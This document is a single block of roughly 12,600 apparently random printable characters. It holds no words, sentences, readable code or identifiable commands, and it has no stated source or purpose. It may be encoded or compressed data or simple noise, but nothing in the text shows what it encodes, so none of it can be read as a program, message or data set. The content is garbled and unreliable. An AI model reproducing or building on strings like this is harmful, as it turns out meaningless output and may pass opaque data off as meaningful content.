^7)Q@TTuxAp~iA/AB;VEB+0Cre{5TYENhAwi:prwee0f-LNp-6KT+p7EVt)&TJLQwVSkun~;_wYUD6oALW~:@/~160tN:6pzSTCiBihY^;Bdh05NfK6hRS2&kiSt4/5NwSD^y)]EJC+&Tou%rB(IX{+x&FVkLwNEESNxIErTNIY57NV2%k+IJAdxrL~ENC|p5}u%USuq:@U7uzNwCx_+x~rJzR@Ueh_eo16+Sx}~x~VENkU]NN4+C^Iu~(4rwr}doT}5C~z1Uxf&Bd;:]ke@BFqy&xf~s)}pw;}FO(:e0forkY47}FA-FzxD2YoN4-LIpYWpq_wC)tor6YouukoUepoeKQAXnAokDQ@BEIy-TIqKN|RR+S}9_y0+Qf6r;EC:C20z-QXQkJ@XzoyfR0Cofr}uXfXs6ChEV|rU&y(J7(N5FFxexB_x^NN9{@S-|kn9(-7u0rs9;p0LnQY0du/{q-{kA|S6&A_5dyT1hKoQsf2|+7%4/)hWC^|(;YyChI]^V-RB&KFE&Def/Tef%]Br;]ENU]7;Y9D]e1)f-ke_6wt_z~DN%E2_6z5_pw7_kt/_6I9_^ie_^+)_hWWurq)6+}&y76^R_)XY+%2uX;f9:E;(C_x+}/pN:JC)&E^h^;s+XI]E}io_yh@~~kO4i^uiASi{Lt2+qeDL^f@I9B/VfNxFiB:|eVh4~-yO-p79_wVfy%B-7YN@hrr~IsFTB5X]9d1F0)J|YRe5^}6qC)YF1O1~^k_(;WouV7SB{BBYYR(f%sI55@7fQ%2hTyWx4|t;6B)_C{7_C1s_%|w~uL)7{k~7rkqxo6rO/Ou1/DrL/Dx{/XC2wJ+)nC~-L)u(wFqt9U6UwRzuedu~Iie-r|y_n]xWLW6&2C;;1:-iX5z;exFwK@Ct]TE^VUw(&)hqLWi:y0uqrOi{:CT]1L4psB|-Oqk)qI:o4qA4r90(O&yO7f@dsfs(sFzd1FS(]XySR]^{W64eqn9i9AOXt^_+9AuKr/1217hsx+}L22~fTf^27X4+9XWF1DhWo]:w56qs1JWD1D(B{Luq/sYL/Xierkp^/DuO{E~BwsxO/D7Q/XhQ/ofk/pCx%B/51or+/D75/sq0/nWTWI^eo9ue]t5;:w^NsJDoSJsJ0J9W/K@%AOBtX/COeLSOAyo4A_oT^d{h4~1)u%nX4^{F{BDx%pFs94hCt/+]~iYJ~(1VItkw}X5hXUJEBXVhhJO}EKUh0E50Ihs(Q]|q{-ICO/&Ur~kA+XSh^75+t)s~/qk~AhEIu)1:Wxk_@NV~-RQO-IrkAXQOAIk9F_/0~LB0r+x]dxw-INIBhu6-:z6E]-6-%~VE6BqUBNi+6d6oT9~A6e6od]J+dB~VQX:k%pqWK;~BV(LKNuF-6Ni+%1O+%XCU4rL{;oDo_W5()zL{VUJr0^A2QVIFAx7QCUIp&Usf0]t%96oTQtts/2nsQt@YRe|40QupUty|]F7D(9@uy|sFp%rX5ONDke/1o@Qhz%yezEWBNLiRo%D()D&)Roz&WDx+yh|+p/9CeIDt)pi5fn7}r_VWxwurS4tq}YV&^qp{L;y}7;OQSuJDEd+BF@%w;4dy{/V9odKtupwo@2i2/ky@t;9tSIt0+O|)fST)L/|{4Qx7E2--TTrfWk{9-@o-6@dX7JTofF9}}L)IxL/&eurIQLkXooKz)q24(/6r05nJ_F{;t9SxNt&LRNSzutJ6J]IX-W6d|y+Cx]4SIdB@UzXioQz@VKBSSL5]C~IutkL%fwDB:X)^0z]zh&O&xf]2KOBX9h:S7}eOK(0^nx^IF]E@~6VO]5}TU2zo;;:16_&fk+tf7N:{VBuX/W/^S4Q0%/)h6Kxi~oLE@rh]C/e9|-Lw//eR(]kEr;+:~p-rOhR7y9BwOULNzwx{T|DIWR_fI9xA7LU]Ne~|SoCoy}y|B|wId-]zkkxQxDh}yoUeCB64/~y]A&A@qqW})nh7eA~]qJqfr7d:B]Uwf^RBxVe&9JLQ(7rkI|Dr]ewL2Sru7{IBxAh^9U4IB~fzq-uW_u%-{wp@^&^+2dIA)r^JU~fQJL:E0in@D:YOiENQ+I}orAJU@k~-:KFi^O]id-I]L-NkuRRU{J;SV22zfJEqJOASuC:dkA}wd+)sFI0_qJ7}Iid2~QWCEJUFwRnq~40Y}^drd^wF5x5kS_uh1/CY]BABnAio|rwCUhXIye6|iE(r{%17^C^ErwQ&Nrk/)h]}Ee1RCussQp|I|pF2/Srrxuz~~dOEfhRrNB|hw;L0(e9Nq0oB}y1IE6x|C~q;n;+(@BSSq&}e|9rSSn}V%Eyto-|0NVh-;CCVyR2;F%n^hAqC}OuiqSN^d]yEt]Y%Swp]Ry1XeSSSD;(IEuF&:wyC-w};wTrxTX/E(Ny/Q4yJ-2yoUNu]T^t9ezqe}~pk&YCu_kB%I6~-N9Y@rR0hK}JAu0xoBikO@o7R~z)hptpW|EOW+y-D&A@ixo~4(5t)@p~0LeA4&--VNC-Wk+eF0J5+|pCIiLfqrTKJ@BkuO:/KkEUqyO)UU~Y5h97sISf|)ihW:s@WyV6LsYqW/Nrwd4)pow0N6BIRVNJe;K4:%2UQLw6|/Ur@@TT^)Cp%DuE|iuSX7U(onw}/O&E-r|DIepix{r{k@hwu~:WtSQ/uXBexy}X/J|]kW-oSDkTWLwhT]T2/ssu_wp/uBR/&k@Bs{D~Y4KyXUp)(WsdCAx/zkCrQ-KKEC{O{B&-}ySV(UzT%XV-Jf_CERSs&5ruVok;LCr5k-4YTwyVFdNkqxIp2QO^I-CdE9F}WreNdwr4+4IDuRpODry^u&AxXI9ro0Sr%)5x]zIhO@4T-}4}A9h5yd^D^oLC@LpTA5(/J9xE)xDhX/-krS@srYpSepN(+rC&+o-Wr}dF|u(xE+zEJ@irA6qrrq@%Ee7BhwkXOqR)4wL~pX%LydLSI0)6IX)pU1iICA^OoXfrNLd@{6n]tzRp7{IpXXY]n1D1WO{KOxW~A-sCRKoCC}@YB{@o6;7@C25V)2wThW;nJ/%pWB:@UhWpE-iprf{zs2+B}nW@+UE){6tu6yWpoqOy5wLqI~Y9Vp~QCK0O:&IxDXJW09@4tYBw+sF~Y}49KnKNw{C;UN%K299ER|^Wo5R)T}t%J%R-hrrdN]q900:WwdVqryttuxISJSpr)tDhTDyrkBO-@(s7_);fIKr2Iipk(0Yp0]0z^U4/4w/0WWkYST~kzxA@y6rE)t@ho}F5rB){{-d||xxr0^Fd@kp]Iy-pEz;r5I]^KXO-T:DBxA^o9]qoRRW/DuIqh5;Oq+4TO5D@y&9D&xNU~ICwyNo+nAd0&xRRyUkB1CkrTsO(i2odY;_TydRVV]OAk|Ciq9:4s{BI9@wX+AVwiyL~XdSYfxxJ9LS%-/UuViLFoyiIO40p:q0L2Y7]uo{4kVrEUCTV4SpSu]/Ku9qDAu]rnV~iWWiO&0NCxBT^B2rnyBO7uk]u6drOBt/(+;BWw;Uxd;^L|)14u_AUTW~:%UU56^q6YE9pk(+zs_%k)zeSiD9IQwxuXKDpiK+xV7-:++_/R@o|s}@On%t%Uqh{5q;z@EwU~|(U4-^6En_xy0DA]Ayu&n6^Wh^Do%iBdWs|eC(Rs|F9QJN:B~N0N+dCii{;zRCNKJ4DK~;hOQLUk{z]J5kRICBy9kId]B&(nyWL(FQ/I^e7h5iwBUi:r{f-yYRnSzIRIpE5I7+sBWxQ]U:AAhKf;0urETU}1D^CK/h0S6uKS_ipQ55~r16sh4^(+N%Fi6&Ke:w%9wI]E(unipRVF}]:EW;U5opu^%RR@)4{Q^DBeN9Ir:i7d|Bq5NpOnJoTI7WRN^S+BBpy-CRI4-kyQXu{zuy@Nxx-/ou+C9qFSOEYzf6qzX(7kO9_~2()nJExX{UWKw&(tVz1^tz_}/oCOx1F)+h0(i1ke-%U5tUd;yt:9J7D@|r0W%u:+DNBTEiKz~Q9Ckx~/1)X+iBuuLSI9rQDLJpL2:wV~wkJ;oO|x}V44AriKi5rA1Drro|z+B]xJYo)S@sq9pdYX^zE-6_I;e:oYw]ei]uN2:xERU)%:rU6qETtKz55e|W~QL00XDrdw/T^W(f%hLF/055eoASI4}+]^F5~)d&9w4rrA:YQu/;++CuSy^o@ip4^9d1D9;:w+oEpz({nY2uN7Quun;Rt6rA1q+n|Q:Kz/02Wy;Ww~NI&WDJd%SdkY1DCq;@0O^QFtuuUuez-_NxAQC^K0Of_}e/2nB%u}S}:Q}9{}-1nxzR+qkzrkruX;UA&tX_LE-WN+zwVXU]%V5zh}6x@9{fYsX+Cpq;UWThw0]X@p6ws1Bnx@i4qzA%%r_qABI14^ok:)I/@hB1Y5VYz;SwU9|~TowoI;{R4AXYUFnrX;fff@TIKiQhtO4pL1kuDh(%FDiWp;ENsD@Y;AKs/f-iUrTFU@{-sY;t%AR@BT+O17xnkRRXOEsQV72WCrx%^;(XT]Y/YJN|QS+QyyrCWYSeB}7TnUfy6{Dw};JV4/&AxpWIWR}Edn%|QQUx|1o{w25}+No-&|iUD1t20r9:^{E^/IA-%qWS1Ir~B_L@d_U)pXTV5@(C/}fYrAUOETWSrUof-D5RTL9:L~nW4pAz%kQiS@uDU|x2XX9Ur96JN@d9SVBk6uhN{9{z_Wry@Wr;_]QQEWEi;WEB@rYtE-9z+CnO{T{YE6EY6rsynD0IWC1AR@DqdWWO@ueiAotB]RN^rx9U{9~y~@e]+2@pACo-ypf^{9E_(&tU-W]r%rfrkWkz(&sA~s}40xQzKk+e}o~;6r0^O~hziu~EIV49NC1/SOB6@wBIBhe0ph;9QA@~pIAoQWu^YWUO^WU2%rU:@W)YEW~EdWkIW-]wL-E7KrsrQr%&No+&LkW2Tk4Bfo+W:W+}:WyAO6QX0wV+^Wp5D-pt{r-dx9zBf7QL;pp|5X(9U^xwt1kw(Xpe(2hQzRdWi16EtfzEREULyJd]J/hfJI6]Ar6]:epX%Lz]VJ6]oC;t@/;]yp-hzTEUY}xkwFhn)C6yR]6yR26y{hduIKkuV269+z]]@~xx+eEp@TNQps6Nhr6Whu6W])zw6C6NXtpi;rr|5W(hRQd9;@hTOVpk]Cp9o0hUU^x+sIxzp:6E|q6zQThCyn-N/eWei^6w526;htVu@fr}RBUL}ifC-f6tSpkyU0h6Tu6~E2^k4w6~]6^ETq6~+(dIYJpB-q6IoXp9pT6W@L6xhWpN@NYN4{6]Crzwn-pN1Xh0ARxe@Ux+;p6e;rxI{%69p(C/edYOi/h-6:hoC:nWhAEo-/}x]yRkhIt+S)i-hiR~]]Enf(Bkp11OSuYUqA:nqA4UqUKOCz/-Cy%-hs5Od%wWECJOCfp-6kRUp6WJSh}rChB6e22WhIw4W9WJ6fhpuSkUS4Ynq/E-C%y-d2LU66d-hEqW6qUOhB@OCKqo60ihpUt+t0f~h0DJ6{K4kktod|C~Wq-Uk|hrhhuJh:eJqdUn^:6Uq~p-6@CCWu4Op~16dR{+C2@WhkF+S^4nq2kUS6nWq0hRqD/xpnV@W|]oC{fkSQqp6y:k6&1W)9@WE@uOC4/+^Eo-hV9n^NCIW_2|hssWCKSW7AuU60n9i}A-q);U/n5O^U1:_UoNzW]]W-tDd~Ci;WsdT-+DY-}FTUy6ii%LRnfdf+YpW+TLNRIXD~t2;WneRo^-V+p{T-W}{dr%;U0T%UhE%&IzY-Vs_ws):-}+iV;9u~^7]JBzkU4LVdW^6ORLYzWe6W]&V+uOrn_]u-zkri9iqoS6:UdkdUL2^w1&+KxA~J7rQx(Fydw{^|K-d+DFDJ(FiOQ/Tx9Ii-OT@-JeY+s16z]+%dw&xW_sk+Re_-96{n]A:~s2:d+SV:drJ+]^62S-:up7;U__VA6&n4Tn_Wyo_JInd2sAJ@RKVOoSrz~fSn7wVA^p~ONWYJD+%-(QxdkCKkW/id]VKr0FVX%]AK:)+}^YV@O6sqAL_h~Cdf:J2_JDz7:Jd2OhS7:yuf^u+^dVV{pi^u6&4wSBhLqL~2hQ/W^w7kOitAz;z|SB~oEhu_:EB|^i+56f}QyX0(^OB_:-S;^e@J^B}56)Oi6i9i:tXB6t)U:z&-;5;dEfIxx:s_:AdRx_SwEBxTx_w]px]fur;trk+Arx9(Y_KIOK1z:~:o^^4%6dQ{:u7Qx_Wy^:t/Eiq]Bud}ruLeOi_0SXnWhQN{62q5-k}Ayhr}FUfA69t{6]SE6wX+:xiV6xw1:OCw:B~-SN16:BL]6]kQLQex^D6U^zoXJJuk^tW6O%r4LUQX:FNO_y]irrrSw/un+~rC:1k;SWNrFIrCTtwV_pL0V)w|155O-hLN}ru4{5)4o5rxBDJJERFBq1(:IKOTxo^iU^fwO5re@d61_np}r5rrUt:nhO:4@oLzT&L4F)dAN)r^}5J9LJJ%WoST:-eh41Jus)t@Y)5F:nCQorFsID:A7zW-pUqsnOuOd)27_:L%n:q@tnu4:1uJ]nuBftFA5+rs1rr0JDrKE1_CYrr:A1rQ6pf1;qk]zDrBYDrThrV4Dpu|7tqUXtF+ruFA2)554)_1D)5/QIrY@z_Uk1LsLUFL~)XrWrXN0IFF^rFtB6XxVIXW)hXErwF{X)wVFdL141FA@twV7tFrQxe2Wn/D(tWtS1ir+5Ir7L@11_iDf5L+DyiD+2k1{_L)q0Br9t:)|X%1K%%1QeK:~Aktdi%U62iWBkEt)_i5|Q%1n5BWWDE)p_U5q~koe7QA@)VDkq_ru2Tou+{rNC097fLr]zOuh/W-w-OrIOBytfprz::Rps0r~%(r~/LryR1rY0V1Fd;)A5DW)|z}sOkoAh;{~EXuC}^Ds}@4A-z1+h:{9/yt7ed1RJ(L|1@Luh@{wf{t%Qk1ndCtFOr{Af|tIz5y&K:oy{)uN^ytAEeyI7z)7XY{&Fx{7XVD]2_{U@|y~0y9Bez:SB7tCYotE^L)SxWyhs7t^u^(di;1p{wWB&&k4/yX%}Bt6_iNX]9h7xu@6r7srke@wx7owx6%9x75xKsOrx~/xn7orxJ94+;z4wRw60;}Lu)Rxo@zL-Bn__NhCk}FLNyp_Q@-x/@erk0xXWdnx|hUXtFnL^XpT%h&49|1XyT0D9dW:Qr_XyT@T/Qz_4]dz1W9Y@fi_(};4y|WT@9)xnw6_no&5;Sq_UYR4WSXX9~C^zSBL9n&5;QuT_U{F6^V6o}N(XpF4rf]x}VY64etLku0&N//(wx+0N|zuqdLwx/swxsIruipruFrBU6tEuJOL-Wxr]B5rwOLRs:{4z)JCy97D9Un_}+qs915LkIfLN(ox0N_ON|7D9QtT4QwT{QS4/FY7yXx7N_4@FR-OR0Q6rFeA(}yS{}wL)Rq:yFNd+R+f)Xe%L}t0)F_5)5Je(5Od14&k1X4oddhk-D~EWF&|5w&5dr)JtVA;5XJf5p_|Lt}es62;52|uJLS2+X6Vp_UiJL&er479WD|QtR%ndRs((5C{5}2y5_7/tTR}2TBTDTf6D09%puO1Q0+s(wi:LD2:9Td:y0&5suTxpUAzrktx1rRof06zNh^)1};Y1LR:ODN^rXVF(hu|LRiSzR~|{4V_y_@:y@}tLw))Qusw5RB9N_fpIsNJhsNKrXDfAT11k50)95%tW4)LQRxIp_iu2sA4QY:]^W~EoF~WO_B|OY25d/{1&2yf|@Ku|_RIJ6++BeW&_e(K&%oQz:Ws&uQyXB)Q-(Nt^&y%u_Q:s61|F/r{uXF6WIId|5IUdRpito(2-L97-Et_p/Nk2CtON5^VY6QkC1)Sn7NJO;tff({Rk61TQ4ye5:1yF2U4S|yTX))soK{QV/NI0e(d{z%e/k1TnwNAiX(C]1YW{45n50NI^5)eJKFf6dDu09;u-K1ropt|:V%zw5tXS&k2us(}xku;{7(BQdkq@|r7qC-t2wd];6hyfeu|f6UhtTye(6~;UxzsnCtoSyt(Upt&IKQnutpufW1Sr7LVkI(1/BtyJ(DU%orr+CI0W/p(z1Fwf{uY:2r@Ri//~EzxKLYLNLoB-w2rwWxruWEwdJz}sk{1hwsCBFsXu+Qsy~dX-tq@{t;0NAz4C}@S-B1Lr(TwW4NX96hk:|CsWV&4q@fLNhE4NfNr9+}K{_9X;TJ_/~qX9+)x_EdXqA]XfAW_}/7XB@7}R7Yx1A{s]F:}LXV1f_C_WAKx1iK2;;E9Ndox-U}FQ4R^WQth6nkDk%xXk;R_@oByBWI:Q:Ks7To4:{fqr9/4ux6wxW44UrACU7}wxz@D^O-4z22LE:E4zknwhJ_sJw6C6o-TnNe-k@W_11&4yqJ25-LXA%eFf9V4B~qs2y|1pWBK}AJX(ie_~@u1k+dstQ]49~C@Qx])/4Ez_hI)pn]I)J07Y{CR-Tswt5LnynB+-n)r&pYuf1|O)p7KfnUu{{p%(4C@U46C+:sT11VX{J;wYE1;dq6LVC4TyrQ;QL/B1L;QU5Jz1E2^%R29{L}kXT@i+|h:pTJpLofpr0df({x_(@Vf6QDqeDRhfD}@rku}f@J0_{IJOu_9)49U%LYzCR_2zs99/wo47@1(;XEI1X)pQFeQLu:KNN6uYK46I6Wk5KJ6XkkYFkwDXsEfYrC7X{A1{{KQyT0;y_7kO_@iXL/^QLTRhuOFoFO{W6(|eCFVY@E^FR_sK0TKh4(V5QO;Lp2;ID]i)CB-K]tY)pLo+2B61^QKeh+S-/{EK%DU1rry455eTy50q2d0{XutL61|/7;~+YQd55{Xx@9E/{uf2-uhKwDhzE9{O7s{IzWS{72os6-dIzEYICE(OBORf;oFiS+K7Ozk6OKiqJ:YO:d:7+IWxfkdY5pzI)TA07siXh5:o_)_4D(kD2:0x+U{t7RBq4(1;_:K%Szs|Rdn5J{)W2Q+5s%whsQ+QnYUQF{Wx@(Xk5TIS2^XiSu&~@+rk7/:Ix/;4+(RB(]BxiK{Que(ORyzD]{y]wu2;K|NI2(Vtf;w}6^YyRw{K4KzF^7;2I{^i9AWdT@dTDnVVA%)E/u(DJUS;(@KdTU2|4Ek]x:NA%WywRKQCTJIU%/%4Wx2uz0B+IJW:}Ue~wzFk/fCzqd_i944%2rSAN_D2~EJIIN6Iz~kWw|(6/V]E]{I;]u1{;NCufqtVXorwxRnLTLD/VSd21_Wq5Iz166V_0eR4EixS;IF^:AJ4CnL27{QxEp4fw+|^|o(5xTFhCF^Q-%oEkth9U0@nwpLi6oiB^5|XUpuQ_XJwy0NxOrD+-q2DhCqEys}D6;;y)fTR)1@%wiAhSBK9@;JzSJ4|y_B(S|C|STf/S46@wC7ho4~wXs1^A0ws~xLh{DJ~r1NBS]I0||&}4}xkAE&UfIJxppAVp@qr}oI|y_k9Vk|Q-A-h26x6u6N:IutVuh4%((Ik~s|/{(q)f6s6]@EDR6CCCNspW0QA0AC4R}t2w|7ze%DDfpD:}w&OiI(o:])U+/_QI~I}0FrhniRiA5^7;)iADERq1NTV^wEK5Jk;SLE0L0-Lut0~w~Ur1hE~^{OF}RDV)0uswJdXq9yp-R2]I0+]A~tBD&1e0Eei9TiUhkp9LKi&S2^eo^|yr_2FA]QQ;yunw]w1-Yk-qSTuYBA|0OR:6wEWJhdy^w-^hLyYErO^W-BBVOphzkAnSqUdzW|ohRi+WWtx6uD^-_D2;T|tx-syN_FLzJD]RrO@QFw4V-K|C-+:efddIL+%OR4Kk0x%IVW-e-Sn_d;exYKiq+xLQ~]Fu7zi/KF;-5(QYUO2%Xhk)^hwn&I-|A6rdYVBKQr+0U4ItB;^;F4rrTI+QT]4iDSS~9:RW|6+}QW(0S|z2SsT~|N9|42uN{Y(xhSwI}uBuJN-~IWWi]N|1Insh(]V9hAzu59%QByieo|iA-h%:ekwESDs&A)|z;Dzpd%0|Ch+Wq0((BI|726rDq}s/Ykr9T{%d/)UUL7T6V;LfO_w_S7Fz0O06y-60:95e2R~Uw{dd-pU6~@}uFTIQyzBSE9k]^{n;y|VQ6X)k++XsJK]Op{/feY|V}]XfrKY^KQUQuxfE|AL|Ku~XO)D^7|q9IQN](RuIpq5DyfU1-dyqRK615@62:e5o7{S|B/0D7(kI/SUSo]xKShUpqEt&k9or6LJS4(@xRp%1|9%k-Bw~tr@_D6F|yRAQ7^Q2S/hE|7Ii6t-7ouIxf50}4QCo+nBzQ&shrLn+x2dyD;-};-/Xd@k]+EwuI1E+-}0E(A+sYOf9)-EE9J]U0DE0A{wr}I;ELDuu4~|~Ii)DC/2@rWpw&2]fu4xS;yFuDLNKoeS12k^1y}6wBUORhoz++Tyeyo1zD]B1Ldwzx+_Wsps;U2z)SWI|tELe4r|rzfrpSy(_rI:}CNrN:+9W;X}phKkoD4x]SyBUV~:woyU@Fr%(I-zzdu{iqu7}fWTN6^OIVFo}uJ)t_Ir]9&6w4X/Wr|&K;Wr%R2TSWruseULuW^ssi6xOiwWr_{Cr;_fWqFUVISuW{^_+4A2IUVtVD&eoIKIOrypX|6qzTTWJN@(IOLEoIf|Xq(p6xTrU__O@+_i{o:WtED6yJIhwqnw90J6-nf-IyCYeFzu)49TUE:EnSJWLheoKx~qSo]Wy:kW9k2SUnF16E2sweE_BJk~+2IC6w%Er~WTkOWhQ7XzA}x~]SyOp~IspyLO%EW&9JINSIr]:ERoQDYO&Edw/%_9_O4Tuq&J:xCyTA-xWYE7uYWEiWx+R6-QE-_+OOd~RNkpt%1BunwIK4r|1rNuTS9wC9}E]~;FUA;dLDwQ5xU;E|9;/4E6oLz]q(Nh02p]7irwEw(RuwRB-LOL]^xk@BSC6U7~2Axz~QAtx7x-s;I^]hWx|OA{o@tIk}AiWkyQY^4w~_EIB5OpEFuAOyr~:rw)}05B}5:@FdW1OVdOAWYpVh6xOfi1o&K^{}A{xeE|rDV]|t)}qD-V]k/(YOBqkn^sx5pk91iRo+0O_N+K9-NRFr9Uz^9ziuW@U|S}s(Q%CXqx|d}hqQ:(iku7Bi}-2ELrkBuJxA5@xJr--dX9kx-@oXE9yTR}wOi}4C:i%D@Wkx;5BE4^NX-pJCExu957-{JL_)kieQxr6F6OKx;~S~FFkJWy455uwFI)]@|URd1Dei|Yue%kD(U{r2Q;0qQF|O&B{rp_]+x})u2quO5IkUrp5C|EkRTJJO_DIsV0z0JQK-xw(FxLD:rfCf%rY^xrNuIpNYsFdEIw^DO0nsCe(I(TC9Ly%h6wWBUoC~@odI~L1z(OR)s:Sw:Lwqh]r1J1kEEoO^kEe-w9YYTokwI0LQsF0Bo(12Ci9%x+h7pTK1}dV{E/5(RqLTEA+t^u5]&%^q~n9yRzL/6D;oQ0w&U_}uykeCx-/5upBuTUf2{}~+kOqx~JLy-664y91BW-xq&+YVwty)~:nt|p45]o9-UIn_xEio(s)iy6TIF:tosd]+5hSLf0-un%OkXpih_U6SVkoU;So%w/2N9pO0OzS2^1|;Fd@}O)ArtASQ1{6~;kL5pzJwyQrO|5-BR@~O/_:nsQtzr7_dex4frLRE6zJs&pw4rSty:5AkCtsw+s;6U{k}e]RN|69:h4_6pW|K2)_&d1{zR0V]n00/0^V%oiTe2~KVK4dJrLWY%f/|xwIB]oUq@Xz06k{W{-4@Riz)e}}hxe;y|QD~tE{^I2Xi)zFf2L6Y)p^y1pdeI:RxDCh&%C]zw:2TpOOqq:_nTS)WF~B{~nLC&L{t|d~z);n(Inn^4BwNIfsWz/{AXi1ftfiy(0X5QJ}wYndY2Y9pkIS02}hdrR0XsO|%uyh|N|orr:o6A2kIysdo^)//sLf)B6R41ud{5iY~izpJXs^]Nk+0EX]ii20d9d/SrK)s4qtD{{F|;Vn{9S+6)E;RqExQ~d&Kt@{|;]zy^}s&;C1/4Oik%s0Jf%YBRsq7NeC06S:44q:TQrK0^JJ&Ut0BT{fY/C-O(2@^fe%T12siJ}tOV||LRI1n@oQh0/hYx97oKyUU(D-(o5N9SxqY%QE;7eR/2)RW@w2s;_({1XXe-4s1q1p}11AfQ^%+FYU|iVenq|+OJtELe}fnq6W2{pDBsxt2d^TuoDA{{zKBqu%X4/+VCr]ouVJ^}^uw0:usR/uD5EForUL42WF0roI|TVrS@t+}ed+hynIBX;S&eX~eQq9Ih%WNhxs;fQB@fBn9fn|&f}nY(+z1hr4-f]:2fLOfruDf~u{:fW7@Bkws(z/X(9e-pzO~YEAIYEJ}uq%TYrirpzRuB-CU-)u}ptTXu++%dEnBA5}V(z_B(zx0h{hr(C+k~NiD~Ny7]}9siuQI]LL-rU|E]|:7r^OhxxTy~QtOI{%IUfArf%OBu}A5]%&R(Qu&Wos6+wSkr;{I(e{zxw~}pz~46EKzf/)_zw%QYW|D(+Cnh%7Kk9eJ6E^L6Ex7h&E;B:X:fR|sh&2~h{J)x]D0(xO}zz:EuxTJf&}4I7qJ+CB~AN@LAo^U6tO-ukxJk+/LfVopY9^+f0^D(5fO67|z:ruA)0p5IE6zfrr2sp+odDhy]E]e(sxO}WxSzoCYy&7JxOpJVO6+xO7n%ICUxDerxo6Y:OYDOVh(nu7)~@YD5E6:pOYy-2p}SR({Osy5xW~rI]z|dukd:sp5To610WU]p&di(OCkQTe+Oshn{2)}r0Y:kDp0RRu~hJ]]T2xCprC-yO;f+-&NYoxO2Wt](&YJ~-YX4s|C%-SSE-kWErrwL8